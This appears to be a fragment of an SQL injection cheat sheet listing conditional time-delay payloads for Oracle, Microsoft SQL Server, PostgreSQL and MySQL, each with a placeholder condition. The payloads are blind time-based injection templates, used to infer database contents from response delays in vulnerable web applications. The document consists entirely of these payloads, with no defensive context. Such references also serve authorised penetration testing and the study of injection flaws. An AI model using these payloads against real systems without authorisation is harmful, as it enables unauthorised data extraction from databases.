 Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN
'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft
IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0)
END
MySQL
SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a')